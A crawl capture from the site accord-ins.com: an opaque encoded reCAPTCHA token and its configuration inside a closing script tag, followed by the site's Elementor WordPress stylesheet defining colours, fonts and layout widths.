ok4wrHCgMKOwoLCvMKcw5nCm8K1wqF0w7M9HwgMwrAqYsOsw6TDskpFIwsAV8KfwrbDocOzaUDDum3DgA5sMMKBw7TDnsKow4rCo00Uwq7CqsOkV8O3wqNdFiHClMO4QCw1w5/DrhvDkyx3wr4+JU1DSWzDm2PCnsO8KwXDj8KRwpwAe8OOwq/Dm8O5w7/CpMKUwp3CsEHCvnLDksOgV3/CpcOCUx7DnMOuwqHCs0HCmcKPHwDCssK+ScKhwqHCqCXDiSpZw5hHDz7Cg8OjPcKFccO9fcOiSMOhwqM1XxzCiznDhcKZN8K/[base64]/Cj1NlwoIiwoY1VsO5UjgqwoDCvcOzw4LDpcOEwojChMOKEcKSO8KZwrzCtsOCwpnDn8K1dcODwrUUw5xxZsOdwq7DscOLw4bDtsKHw67Csgdrwo3Ct2JuCynCrwzCnwIWwq/CjMOORsKBwpnDtMOMw6QxUhXCqEbCssOvw7DCjRFKwrUNDsKyw6HCuMKmwpvCl8OTIsOZWMKLw57Dl8OJw4zChR7CmFsww4nDhTbCjEgZw4rChAx4wrrDhV8uwrzClmXDgEjDjsKcGMOaTMKzTcKdwrw2wrzDrX3CtcO/w5gtw4EIEBEMwqt1Snc3w4o1wp5uw5AVw57CgcOLasOFw4zDuMKhKMOqC31vIMKmE0nDrDHDtynCs8KiAsOwMMO9wpcUwrbCpGXCiMOLwpDDpcOPZEJuwpMZwoPDrMK9w5kJQ3R3ZcKhLT3CrcOXOnDDlMO7E8K2ZlHDmm8qQ8KXw7/[base64]/CtglhLcKiw5VsA3jCqsOSwo/DngLDlcO/MjHDtQ/[base64]/CnMK+w4B9w6DCpiRYw4HDlMOhGzQuw7/[base64]/[base64]/[base64]/w53Dh8KDwqx8DsK+Gn3Cigw3wpzCocKCO3vDq35Qw7ovJxRabDvCgsOCGXALw7N5wrUeQgZfX00kw6bDrcKvwr9pwqoRLHBdWsKsPSZ1M8Kpw4PCtsKvW8OQXcOfw4/DvsKFDsOdOsKOw4gVwpo9woHCh8Kaw78xwopUw4XDlcKCD8K8ScKEUQ3DicOOw7U3BQbCicO0Ri7DuhbDtH/Cvk4kWQrChFbDqEJVfmh0eMODasOlw4d2N2PCnCtYBcKeYTxGwodEw67DuMKELcK9wq7CjsOFw7tgw4hIJ8OYB0fDrsKGYcKow4bChTXCu8O/[base64]/wrBPah/DmMKoPFUmw6nCksOJw73CvcKmXMOYwpxHOUTCssOIWHw4w7LCj07ClsK1w7nDrXnClnDCp8K1Vm9DKsKxw4I5D0bDgcKGwqg9MH/CqsK+RsKhGgppPcOsUB4lScKGa8OaKmAlUsKSwqbDmMOEDMK6SSgew7TDvxUIwp7CqwvDh8KCw7A4CUPCjMKGbcKhOMOhRMKfHyplw58cwpbCsXXDgsOxAX3Ck8KAworDlsKcAMKMLG4VOsKYw7bDuCUhbW4Lw4PDhMKgOcOGEEN/Q8OQwp7DmcKWw7N6w4jDtcK7cTXCmmhreyEBW8ORw6J/wpzCvUHDgMKGVMO6ZsK3G2VBwpgaRAwydkd5wqUqw7LDvMKoBMKUwqjDg1LCjsO5KsONwopew44bw4Yec1l4RwTDumpacsK2wrlvaDXClMOMfFxlw4V+T8ORI8OpZzQUw4YXF8O2w6/[base64]/DkcKYwrLDoU/DnMKyw4sLwrEEw5rDiBHCtTfCkXtTScOzwpdww7LDtEvDkGDCsGAYb2LDgEzDm3oPw4gHW1zCk8Oqw7/DrsOkwqRsHcK/KMOVPsOBf8Kcwpcew7A8D8Ozw6ZBwpjCtF4QPMOffsOjBcKNIgbCscOjbBLCpMKxwrnCrkfCvVIuR8Olw4rClT4/eQNow7jCmMOSwoZ5wpUdwrfCvD0Ww5PDq8OcwrYRXlnDh8KrL28pC3LDj8Obw5Y2w714SsKTUUPDn0d8dsO4w4/DjWohNlwLw6nDiD55wooMw5vCtEDDoXFWEcK7UnjCosKlwrwwZjrDvznCqCl2wpTDlcKvXcOBw6tCw6LCnsKIGW8vBcOVw7fCusK/MMO0aT3Dt1A6cMKZw4bCoDsFw5IswqREf2HDksO+eC3DuFJSfcOQw54ieETDsXnDucK9w7/DqgjCr8Kxw7ptw7/DnQRgXUIVEHxVw7c1w4HCvxjCsiTDuVFnw797M20NIxfDmsOvacO1w50VASp/SzbDh8KLbUBhQGEKQMO2UsKEAxN6RS7ChcOAT8KBMlw/SFZPeAZCwqvCkRtiEsKtwoDChyvCuCRxw60kw7Q/Mkcyw6bCqXjCsW7ChMKTw7Nrw6ItVsOYw58QwrnCt8KNO1TDmcOoEMO9NsKlw4zDhMOow5HCmSbDri9UORfCln5hBXvCnMOhw5Urwp3DhsK+wpDDpFERwp4rHFvDjAolwqfDhT/[base64]/DlW/DryDCq8OXw5pQw5t0w6vCocOuw4fDmsKifUHDqcKPw5EEDQIowqAbO8OjFcKEJcKIw5NpwrHDg8Kcw6NSTsKswoLDiSM9wrvDtsOWVsKawqszasO3bMKURcOWXsOKw4rDuknDucK7L8KYWyjCjQ/Dg1AWwoZ6w7PDiXHCp1DCqsKRVcKvThvDusOaIMKVTcOiOjzChMOXwprCpkFZIcKnCsK+w67DoT3DkMOewpPCl8KBHMKCw47CtMOCw7LDsAoqQMKwbcOEJQYcbMOSQwLDsRbDkcKiUsKaQcKUw6/Cl8O8ADrCosKuwoPCpAZdw5TCt21sVcKFZn1YwrHDm1PDj8Kzw7vCv8Oiw5kmMsONwrrCo8KsMMO9wqE+wp7Du8KUwobDgcKIERkIwoducijDo17Cs1PCiz7Drh/[base64]/CvWo2J0bDmcKewrckwoPDmX/Ci8KUw6Niw4FXPg/[base64]/[base64]/CklDDkxnClg8XwpB2w5FZAcO+wrfCvHgqFmRIw7s2FiNJwr7CvGFYwq0/w4cnw6VyWMOlPWluwq7CtEzCk8Ouw6nCoMOlwpUSKgjCgFYcw47Cu8OpwrQ1wq8owrPDkUjDr3DChcOHe8KgwpcTYzhTV8OhIcK8fztPVHtedcOiRMOvTsOxw4ReMClbwqvCjcOnesO4EcK/wpDCncKbw6rDg0nDnVgqesO2fMOlPMOzJsO7AsKLw7MTwpBzwo/Dt8OEZRZMRsKBw7bDpnDDr2VAZMK3GCReEAnDgDwfRlXCiQXDpsOWworCgQd8w5HCrVwMQWF7VMO0w5w9w4FGw6tFHnrCqH0jwpAETRPCpArDohjDqcOHw7jCjjVyK8K4wonCjsO9GkIdfQxrw5tndMOgw5/CilNlw5dgQA02w5d5w6jCuBIkSgxQw6pgc8OXCsKZwoLDpsKWw7xhw5XCmAvCpcObwqsABsK5wqllwrpnOVFyw6UjR8KWNSfDncOYKMOSXMK2KMObJcODUx7CvMK/JcOaw78wHBA0w4nCoUXDuDrDhsOAAgjDiG0zwod1NMKqwowbw61Ab8KDdcOhTywiOSsow58ywoDDvAHDhWU1w47CtMOsXSoWV8OZwrrCo1cAw60GcsOSw7/CnsORwqLCsF7DiVNpfRcISMOPCcK0bcOmT8Kkwpc6w6N7w7AoWcOhw4EMIMO+fjZLQsOxwowow4DCmw4QCSFTw61uwrbCrRQKwp/[base64]/Cohl8wpsQwpY0RcKrw61nwpPCucKrw708TWjCsU3CtMO5aBfCgcOtDw7Cl8KnwoReZ0QOFT5jw41Ie8KmFktmME1EIcO5d8Oow5ofTHrDpUBCwpI7wop5wrTCrk3DrsOMZ3cGWcK0KVN8O2jDgAhrFcKjwrYLa8KPfBTCsDA0NjnDjcO5w6/Dh8KSw4PDoFXDl8KXJVnCsMO5w4PDgMKWw7d8CQE6w61+IcKEwphkw6koCcKHLizCvsOhw5DDjsOBwozDkhZfw7YsJMOBw7TDoC/DjsOoH8Otw6dhw7gmw59zwr9GSX7Cik9Vw5cOMsOMw5BzYcKVcsO4bTpVw73CqxTChWXCkVDDjGLCiEzDtHUGaQvCn33DlUl+bsO4wrINwpEpwrs/wo8Qw6Zie8OaITzDk35kCMKFw4AEViJ/woFHGsKTw5Jjw6zCtMOjwqZHKMO6wqEES8K6wqHDr8Knw4nCpilywoXCpiklKMKJN8KkesKlw5Idw6ggw5xPcnLCjcOtICjCpcKTKFZ4w4bDtTwdYzHCiMOIw786wrQxMzd/acOCwrHDmHrDmcOnRsKXVMK2J8OhJlLCk8O1w7nDmSE4w4jDvcKhwpfDqxxcwr7Dj8KDwolSw6RJw4jDkX4QDmjClsOBRsO7w6Bzw7nDnwHCjmkcwrxSw73CqSHDrA5HS8OEWWzCj8KyXBfCvygQO8Kbwr/DpMKWZMKyHUVuwrFTD8Kow6rChsKxw7LDmMKCTBY2wrXCjDFJCsKWw5fCgiwZLQLCl8K8wrsSw6vDpVR5CMKrwqXDuTvDtVRvwoHDk8OBw7PCvsOow65iVsORQ3NEfsO+UnxpNiB9w4zCtXtjwrZpwppIw4DDtQlJwoTCkwk3woZ5wqB/XirDhsKvwrQxw6BQPwZHw654wqjCp8KaPglqNTHDlwXCksOSwqPDhShRw488w7TCsQTDuMK3w4zDhkdrw4p2w5oBacKBwo7DgwDCtFMzYHFOwqXCvzbDtjbCnQFdwrfCjzTCkUA3w6kNw4LDjSfDo8KHW8KMwo/Dk8OEw6A8UDt7w5k5NcKvwpbCqm3DvcKgw7IOw7/[base64]/CoMKTw6HCh8OTwrDCpUfCssODw7bCnhHCtMKIw5HDpMKOwrZYSjVvNcKYwrQnw4onJcO4GGgwc8KDWHHChsOscsKqw7bCmHjCvzFFG3xxwrjCjXI7RQnCmsKcCHjDssObw4gpHl3CpSjDlcOVw5Yfw4fDjsOVZVrDs8OQw6U/[base64]/Cl8KbDFJww5nDtcOvfMKXDz7DjQ/CsA8OwpVxQTbCj8OHw6E/XFLDhTLDvsOSNWLCqcKQPgV8LcKzMFpEwqbDnMKea3sQw5RXYiQJw4UNWBXDmMKFw6IHO8OcwoXCicKBXlXCvcK9w6rCsSXDusOUwoAww7c9C0jCvsKNIsOufTzCjsKRMWjDicOOwrRLCRMqw7V+DmR5a8Oswqp/woHDr8Kew4RxdR/DnnsMwqxLw4xMw6Ejw65Tw6vCusOyw4AgUsKgNXHDqMKZwqFkwofDr37DrMOIw7lgH0tUwonDscOrw59tJBNRw5HCpWHCvsK3XsOAw6rCsX9xwpVYw5I2wonCkcK2w51ycFbDpxLDtwvCtsKfCMK5wosJw6jDusOoIwnCjUfCn2HCsWTCpsO4fsOmccKzV2/DuMKvw6nCt8OKdsKEw5rDuMOre8OOHsKhCcOIw59HdsOrQcOUw6rCqsOGwp8ow7V2w7AKw7hCw5fDmsKYw4XCkMKTQSQLPQ1XZnV/woQKw43Dk8Oxw7nCpk/Cq8OvTjcnwrZpBkx1wppsFU7DsBTDsjgYwpAnw5BOwqopw7UBwobCjAFoVMKuw6jDsSBwwrDCrGrDksOOcMK7w47CkcKiwoTDlMKUw5HDhkvCtmglwq3Cgm9NTsOsw78uw5XCpTbCgcO3UMKkw7rCkMOzA8Kuwo92GDzDg8OXTzZRM31ZExtOOQfDmsO/BCg0wrhRw64uJhg4wpHDlsO9FFFUbcOQJUROJjcXZMK/YMO0VcOVHMKZw6FYw7oQwrdOwoAfw6gRRzAgRkpSwr1JeljDrMKCwrRlwoTCvy/DujjDncOdw6DCjzXCnsOOQ8KAw5YDwqjCnTkUDQxlCsK4Ml4cHsODDcKwZh/CpwzDpsKvNjpKwo8cw51Fwr7CgcOiSHwJb8KMw63Clx7DpCbCscKvwo/[base64]/w6vCm8OiSMOsEiPCpnTCkgvDkm88BMKEYALCn8Kuwogywq0YcsKEwpfCpDbDgcO6K1zCqns9EMKxTsKeNj7Cnh/[base64]/DvsK3wqLCsyNeScOBwpzDlcK0wpIHcl3DoMOwwrlOdMKKw5zCrMOpw4/[base64]/Dn1YBTsKaEsKiVnfCkljCq07DqERMUlDCsW0Jw77Dv2bCgHE0XsKXw6fDkcOLw7rCowNGJ8OWCj0cw69Ew4fChCbCnMKVw7E3w7XDiMOte8OfF8KDS8K7aMOXwo0SScOcF2gbS8KZw6zCu8OLwrrCvcKGw4LChMOaOlhoPRLCgMOwEmhKdR48XDlFw4/Cv8KLGlXDrMOqG1LCsFxiwpIYw6rCi8K7wqNWGMOSwpgPQUXCkMOWw5NXMBrDmV90w7TCkMO4w4zCty7DpHzDgcKewowdw6okUi4yw63CtQrCr8KqwpVXw4jCpcOUXcOpwrJpwptPwrrDgnrDmsOTayTDjMOSw6/Ds8Ond8KTw41uwpwBaUUdMk9dGW/[base64]/w4HChsO8FcOLwoQjw59GOMONw79DwrBJRX1AwoNVw5vDvMOXwrFSwqLCo8OQwqtAw5bCvUHDlMOdwrzDqHoLSsKXw6TDhXJtw65YUsOdw5cNNsKuIg1Zw6kfaMOROhJWw5g2wrtdw7JPMA9bTkXDv8KXXV/CkA8Ww4/Ds8K/w5fDqGjDtG/CocKDw6N+wp7DmmNrX8Onw7UewoXCnSjCiEfDgMOsw4HDmh7CvsOWw4bDkGDDiMOiwpHCm8KtwqHCsXMuUMKQw6Y0w7/DvsOgQnfCsMOjDnrDrC/DpRA2wrDDn0PDuU7DucOJG3rCicKew71heMKJSyk/IxPDs3AywppxITXDpkjDhMOGw61wwpxqwrtFNsOcw7BJHsK9w6AeSWUCw7bDicOPHMOhUyURwolkZcKvwpB/Yg1AwoLCm8OPw7YMEkLDn8O4RMOswrHCpMOSw6HDgjTCuMK+AyrDrEvCsGbDnydKFsOywqvCnSPDonIJH1HDuDQawpTDuMOxfgUgw6cHwrkOwpTDmcOLw48nwrQAwpfDqMKcfsO5AMKUA8K+wpDCs8KswqceasOtQUJXw5vCpsKuQXNGK0J5X3ppw5bCoHMIQx4iXT/[base64]/Ww1ccsKpPnJAwr4Nwp7DpU8pMMK8w70bGU4CAFFJYU4ww7tiRsO9IsKpcHTCgcKLfkjCmwHCgcKKaMOBGmIKfsOqw4ZIfcODbSjDq8OgEcKrw7ZRwrs+JHjDr8OdScK0bl/[base64]/DiyDDl1gEw4g+MRDDtTBQwpFWw79qK8KpSFpcw40DaMOwN24Dw7JPwrbCiWYpwqNKw55Tw6/Dux9qHjhsM8KFYMKuD8OsWGMFAMO+w7fCsMOtwoVgN8K5esK9w7DDvMKuBMODw5fDjGciKcKge1ImdMKJwoJZZFLDmMO3wrhsVzNHwqdRMsOUw4waOMO/[base64]/CgMOFw6Baw4t8w4vDhcOiwoESwrx0woTCgcOuGsO8TcKDTVMTB8OBw7XDs8OeKMKewozClHrDhcK2QgzDuMO+EjNUw6Z+cMOVa8OfZ8O+KMKPw6DDlTFcwqVLw40/wo8jw6/[base64]/Cuw3Ch18DwpBkd3h1w4fCssO3RBjDucOyw4rCtHQ3wr07w5bDiC3CsMKAB8KxwqDDm8Kcw7zCgCbDr8O5wpIyHw/DocOcwr/CjToMw7dvY0DDnSdnN8OswpfDvQBvw6hrenTDk8O+LkdiZicOw4/DpsKyUETCvXJ7wo0CwqbCiMOlWMORN8K8w5wJw5teO8Okwq/CicKsFAfCjGDDuC8RwqnClRxXFsK9bRNUMxFNwoXCp8KyHkxKHj/CtcKzwoJ9w7/Cg8O/UcOhRMKmw6TCnB9bF2HDsGI2wqYxwpjDusKzWnBVwrfCgEVBw4PCq8OtN8OIKcKefwR1w5DDtDXCiF/Cs353BMK3w69PWgobwocNRSbCvz40X8KnwpfCnCVBw4zCmB/[base64]/Cn3vDvsOJMB7CgxvDq8KxwqYQfWhiCwTCnsOTX8K/TsKwVMOgw6MdwqTDtcOPLMOTw4NnHcORBlLDlz9bwozCrsOFw6Ejw6TCp8OiwpsLZ8KmRcOKFMO+V8OXCTLDvB1Bw7JowqHDljxRwqTCqsO2w7/DnEg/WsOmwoQeF2J0w7Jtw54LFcKDS8OVw5HDjipqSMOFOz3CqjwGwrBGWWzDpsKkw6MXw7TCn8K5NHExwoRkLTNzwrlxPsOgwr00csKPwpvDtlp0wojCs8Kmw41uJCxnBcOvbxldw4VgFMKCw7jCl8Kow7RJwprCmDd/wo1pwptRMx86P8K2Kl7DoTDCvsOYw4QVwoBHw7tnUEwiBsKLKCLCgsKHYcKqPE9RGwXDj3pawqbDol1ENsK6w5B/[base64]/w6R1DsK7wr7DtMKDw6jClSoywqReaBN5XEQEw69OwrdUwolTAsKwTMOEw4TDpxt0J8OUwpjDjsOpMwJfw63CuQ3DqhTDkBLCgcK9UCRlNcO+ZMOsw7ZBw5PCoVzCksO8w77CtMOSwo4+fXUZQsORfX7CtsO9FHsXw5kYw7LDrcOZw4TCkcOhwrPCgWhDw5/CtMKxwpJ/w6LCnzVQwoPCu8KJw6BDw4gIE8OTQMORw5HDhh18Rw4kwonDgMKww4TCuVPDowrDvzLChSbCnR7DgAojwrwPBTTCgcKHwp/CkcKGwqM/BC/CsMKLw6LDpEdQL8Kfw4LCsWF7wo52C3wzwoEuAFvCnE0sw7QLDm99wpvCkwQ9wql1FMK/aQHDvF7CnMO1w5HCjsKDMcKdwpUiwrPCk8K6wq10DcOYwqTDgsK5NMK0dzPDo8OUHSPDoFIlE8K9wp3Dn8OsScKWd8KywrvCmk3DhzjDpl7ChRrCmMKIFAlTw4N0w67Cv8Kkel7CuU/CkxZzw4LCvMKtGsKhwrEiwqJzwqzCk8O/R8OOLx/[base64]/[base64]/CmFfDhMKBG8OSwpHCuzrClj9pScOHFD5/GcOEw7Nrw6AYwpDCncK4MWxXw57CmyTDhMKALQo4w4PDrTTCncKNw6HDkAPCpkUlNhDCmTIYC8OswqnCiTzCtMO8ID7DqRsWfxdtVsK9HWvCkMOqw41gwqg6w4hOLsK/wr3DpcOAwoDDs3rCqm4TG8KCFMOjEk/Ci8O6QwQEb8OpRUEMBArDuMKOwoLCtG7CjcK4w4ohwoMewroLw5NmfVrCrMOnF8KiQcO0AsKmYMKnwp0uwpFvLh9eRGowwofDhn/Dg3UAwrzCkMOxYAlcIxTDn8KlGhNQa8K6IhnCusKbXSYOwqNswpLCn8ObaXPCrhrDtMKxw7fCqMKiPxLCoVXDlm/CgcOcO3HDkl8pcAvCkBxMw4vCt8OzZE7DrhI1woDCicOCw6jDkMK9WCIUczAYGsKYwoRzIMOUFGRnw5w6w6rCkQrDssO/w5s9R0xpwoFjw4prw7PDqw3CrsO2w4xiwrMzw5zDn28aFHrDhDrCl3R+aBcFDMKgw79yE8KJwpbCjsOuJsOowqjCo8OMOy8RAhnDg8Ofw68zXyTDo2cLLC4kCMOJSAzClsKvw6g8ajdJQw7DucK9IsKtMMKtwrbDssOQAWbDm0PCmDkBw67DhsOyIH/[base64]/[base64]/woXDvh1cEMKRw6nClsKIBMO9w7ofw7vDtsKQw4DClcO/woHDiMOsDB4NFjQlw5tPNMK5JcOUd1d+RhpDw6/DkMOgwqZhwpLDhi0QwqU9w7vDoT7CiA1BwrbDhg3CsMKHWi1vZjnCu8K/WMO3wq83VMO9wqDCmxHCqsKVDcOtMyTDkCs4wpPCtg/DgjogQ8K7woPDkBHCmcOcKcKedFgUccOUw6c1JgzChzjCjSp0AsOsOMOIwrTDrg/DmcOAcj3DhA7CoEMlPcKjwqfCnRrCqRHCjVjDv0nDjmzCmxpqJxnDncKpHsONwqPCsMOYZRgbwoDDsMONwoYbdDBOOcK2woU+GsOgw7V1w6jDtsKmAGECwrrCvwddw43DsWRlwo0kwopbaFPCq8O2w7nCq8KDCSHCuULCicKdIMOXwrZlWk/Dol/DvnggP8O9w6JVSsKTLg/CkUTDljtOw64IDTLDjsKjwpgwwqPDrW3CiWBvGyhQFsOJegQKw5RlHcKcw6Ngwp9Jej4Bw6Ayw6XDqcOGE8Obw4rCngXDglw+bgTDqsOqBAhJw5nCnQ/[base64]/DuzDDg3g2RsOyV8OTDgc2wotaZ8KbN8ORdxttC3DDpCbDrUvChxfDrsOjd8OzwpzDpBZnwo4tWsKrVQnCuMOVw7deYwlKw70dw51ZbsO3wrs3HG7DimEZwqpXwoYCTElmw6/DqMOceXTDqCHCgsKHJMKnBcKxYxF5VsO4w7/[base64]/KcKDDMKjw4bDg8OlQ1HDgsKjw6nDjwwCwqxmwrDDqsOhb8KoFsOYawBJwqtpXcK9HmoRwovDjQHCsHJ7wrZ8EA/DlMKFGW98Dj/Dh8OOwoUHKsKOwpXCpMKPw5vDqRk2fyfCsMOmwqbDuXwEwpfDhsOHwqQwwqnDkMKSwrzDvcOpbW0rwqzCsgLDvm4Mw7jCosKzw5hsH8Knw6sPE8KQwoBfFcOawpnDtsK1dsOxRsKlw4HCuhnDg8Kjw450f8OVGMOsZMOkwqnDvsOLH8OhMDvDij9/w415w5fDjsODF8OeBcOLHMOcO2EmeFDCkhDCjcOGHx5nwrRyw7vDtWVFGTTCqzNscMOrFcObw6bCucOWwq3DtVfCv3zDpEBDw5jCqTLCtsOtwoLDg1nCq8K7woVAw49ww6MZw6E0MnvCgjLDk0IXw4LCqDFaBcOiwrsTwpNmLcKWw5vCj8KMDsOtwrTCvD3Cmz/CliTDhsOgGxkdw75ofn0Bwo7DkXQERArCnsKENMKkOkrDt8O3csOqasKUZnfDnmbCg8OTf1MDQMOIZ8K0w6rDqWnDozYWwqjDpMKEZsOdw5/CkHzDusONw7/DqMKnIcOtw7TDlB1bw4ldLcKsw5DDqnl0enjDoQJBw5PCqMKhWsOFwozDn8OUPMKmw7htcMOxdMOqP8KdSV8Ew5M6wrpgwqQPwoLDkGQRwpNPeT3Cj2guw53DksOSTxNCWH92aSfDisOjwrvDvz5pw4oHLxRvPnByw7cBc1gOHWUOWn/ChG1bwqjCtHPCocKpwojDv2VbfxIjwqvDh3nCvcKrw6lDwqFuw7XDiMKvwpIYVkbCv8KVwpEpwrh1wrjClcK6wp/DmytrVSNsw5B1F14wWyzDlsKrwrR2UlhIYU8qwpDCk2rDk1PChSvDogDCsMK8TDoYw4DDlx0Hw4/[base64]/CvsKPwolTVVkrJ1HCjMOZw5zDjSfCi8KlQMKbBHo8esOZwpVeDcKkwqNZTsKowp1na8KFPMOrw4gTfsKIKsOsw7nCqXNrw7Ake2XDtW/DisKBw7XDriwYDhzDicOkwowNwpPCk8KTw5TCtHvCvjs/HwMAHMOcwrhTTsOAw4fCkMKkd8KSTcKmwrd9wp7Dj13Cm8KieG40WAjDtMK0MMOGwqnDn8KTahHDqBzDv1x0w7/CiMOxw4UGwrzCiWXCr3zDkFNMSHk/U8KQVcOUfsOnw6dBwqQGKALDl2grw6tHB0DCvsO4wppeZ8KiwogZU15JwoB2w646VsOkYBfDgWlscsOOJgkWcsO8wqk8w53ChsO2VSDCnyzDshDCo8ONOh3CmcOSw7TCo3nDhMOGw4PDgR10wp/CpMOWPERpw7g1wrgxLTvCpwJWP8OEwptDwp/DoB5dwoxAYsOUTsKqwpjCosKfwrjCm1AjwrFxwoTCgMOtwpTDsEHDmMO6OMKXwqPCvQISJQkSNA7ChcKJwollwoR4w7AjLsKhLMKuwoTDiCbCkEIhw61UGUPDnsKTwqdsVkB7AcKhwo4KU8KEU2lNw7wawo1TLg/CocOzw7jCmcOlZgJ7w7TDl8K5w4/DuhzDszfDuE/CgMOdw4hBw6I+w4/DnhfCmhAiwrEuYzTDuMOoNiTDpcO2OQ3Ci8KXY8KedDrDiMKCw4fCn28dJcObw6LCgQlqw6lDwpnCkwkrw65vewldLsOCwqlcwoMYw4kZUGlBw71rwqpFS3oBc8Orw6zDkmprw697fUc/fXPDr8KNw6xLZcOYd8OmIcOZI8KFwq/CjxYiw5bCmsKTasKdw7NUM8O9TEZkLE4MwopawrxQKsOWc1DDrykjEcOPw6DDv8Kcw6Q7IQTDgsOwTW5WDMKjwrbCnsKkw57DhcOjwovDuMO/w5bClUgzXsK5wooWJQQFw77DrC/[base64]/QWAnwr/CglAUwofCiCrCoMOPZcK+exnCosO0wpzDtMKOw7khw4zDncOMwobCulB8wqtRO1/CkMKcw5LDrsODV00wYAM9wrc8ZsKSwo5DBMO+wrXDrcKhw6bDhsKxw7lsw7DDucOdw51vwrBWwqPCjRcHdsKveG1bwqbDucOTwq9Yw5xow4PDoyIsZsKiCsOvaUM/[base64]/[base64]/bsKrwo93J8KwMRzCscKOFHjDo8KkwrfDlMO6CMK8wpLDq3DCg8OZfMOzwrsxLQbDgsOoGMOIwqx3wq9Iw6stHsKMDFx2wokpw4keNcOhw5jDpXRZZ8OwQnV3woHDtMKZwoE9w7cpwr8SwrDDr8KDfsO/EMKgwqF3wrzCv13CncOHT19yTsORI8K/[base64]/Dk0dBw65+wqPDvVtaw77DljnCoMK7wqbDqMO/wobCscKhfsOPL8KHAsOAw7R9wptow7Bew67CkcKZw6ckeMK0YTDCunXDlj7CqcKuwonCrSrCjcK/U21oWyfCpRHDk8OyAMKYWnzCvcK2Ck0rGMO6KV/DrsKdMsOGwq9jO2YBw5XDlcKowqHDnj4sw4DDisK0McKzB8OAUCXDmmZtGAbDtmXCsyPCgXUSwqtjO8OTw7NxI8OpMMKbKsO/woJKCi/Dl8KBw5daGMO+woZOwrnDpxVVw7/[base64]/CnUnDshjDtTw0csOCGcKTasOxw41pw5k2wrzDpsKrwpLDohbCr8OIwqsMw5XDrXfDon9KGAQkJxrCnsKiwoMZNMOawoZTw7AwwokEbcKbw67ChsKtTA91Z8Ogwqtfw5zCoQ1uFsOhZU/ChMO/[base64]/DhTHCnznDgjbDkFwowqrCpcKnP14Fwpcrw5TDgcOvwpY5D8K6QsKGw4dEwoJ5QcKxw7rCsMOxw4JtWcO3Zz7CtC7CicK6Qk/CjhB4AcKRwqtaw43CmMKvESjDog0lIMOMAsOmFQkew4U3TsKWOcKXUMOpwpcuwr0uHsKKw7kDL1VHwoVdE8KxwpZzwrlrwr/[base64]/[base64]/[base64]/[base64]/[base64]/PsOFwqgiO8OtwrA7wpsWwqjCjcKjTsKRwprDm8KtLMOZw5fDm8OUw6HDsEfDlwN3wq5VJcKdwrvDhMKOecKmw4jDpMO7LB8/w7nDgsOMJMKxcsKgwq8VRcOJNcKWwpNuecKCHhJ7wpbClsOvFjduJ8KtworDtjgAVnbCrsOXA8OAaH8JV0bDtsKyQx9FewcbWsK5ekHDmcK/d8KlCcKAwqbCrMOHKAzCsEExw7rDjsO/wqbCvsOdagXDu3zCiMOAwoA9aB3ClsOaw7rChsKVIMKvw4NlPmTCoWFlUQzDm8OoSQTCsXrDiFlqwplwAgnCl1Q2wobDggg2wqHCp8OZw5vCrDbDpcKQw4VmwonDjsK/w64dw4xWw4/DsEvCkcO9BBYwRMK3TwslS8KJwpfCqMObwo7CjcOFw6nDmcK6FUrDqcOOw5PDusOoD1Isw59baAlAGcOeM8OZG8O1wr1Ow5g/Gw0tw7jDqlcTwqIow7fCrDY2wpHCgcOVwrbDuxMDdX9eXDHDiMO/LilAwp0jaMKUw519csKUcsK8w7bCpznDucOcwr3Cmx13wpnDoV3CkMKifcOyw5rCkEpGw4V7PMOZw4tNJm7CplRkSMOGwo7DvsOVw5LCtTEuwqchByzDig3DsEjDs8OKJi8jw6XDtMOYw6rDucOKwq/Cq8K2CRLCpsOQw5nDrHdWwp7Cl2TCjMOkVcK0w6HChMKIfWzDqWXCpsOhFcK2wq7Du0Yjw7/DoMKlw5ktXMKPW2rDqcOnQV4ow6LChBYbTMOWwqICP8Ouw7lYwo4Qw4gZwqt9dMK9w6PCncKRwrDCgsKiIEXCsW3DtEHDmz8TwrfCnwsUY8OOw7U4ecKoMwUpRhBkF8OwwqbDssKlw7bCm8KXVMOXP347PcKsN25Xwr/[base64]/DvyXCt8Oxwq1rRT/[base64]/WzDCs3HDpC4Cw7lAwpfDjsKsw43CgMKywpLDhB9oZMKeZEpuQHjDvXYIwpfDoFnCgH/[base64]/SzrCu1gew7jDh8OawpHCucKxw7rDsMKlwr0XwrDDohctwqQpNhZQTMK+w7vDnTzDklI\\u003d\x22],null,[\x22conf\x22,null,\x226LfQ4vEUAAAAAPSWO550icnn-pduCZkmSvDLGv9-\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,972],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://accord-ins.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZVyxPUdmeim88NSt6qA5o6EkENd8d2SPi+CrVrwQ/oE\\u003d\x22,1,0,null,1,1770119182238,0,0,[97,58,182],null,[62,195,86,57],\x22RC-O92JHautwFFjlA\x22,null,null,null,null,null,\x220dAFcWeA614RcCCT5AWRp7cPDv174_SP07SJA1xuK1hBJRRt27KmPh3A_GHciRgIcHTK1OFj5A9dYDN-TxVhW-STCPMQ5Q1tvVUQ\x22,1770201982192]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://accord-ins.com/wp-content/uploads/elementor/css/post-1132.css?ver=1769287247
body_size: 602
content:
.elementor-kit-1132{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1e13165e:#4054B2;--e-global-color-141e0c22:#23A455;--e-global-color-2780469a:#000;--e-global-color-4d3810f:#FFF;--e-global-typography-primary-font-family:"Simpler";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Simpler";--e-global-typography-secondary-font-weight:200;--e-global-typography-text-font-family:"Simpler";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Simpler";--e-global-typography-accent-font-weight:500;}.elementor-kit-1132 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1132 h2{font-size:30px;}.elementor-kit-1132 h3{font-size:25px;}.elementor-kit-1132 h4{font-size:20px;}.elementor-kit-1132 h5{font-size:15px;}.elementor-kit-1132 h6{font-size:10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 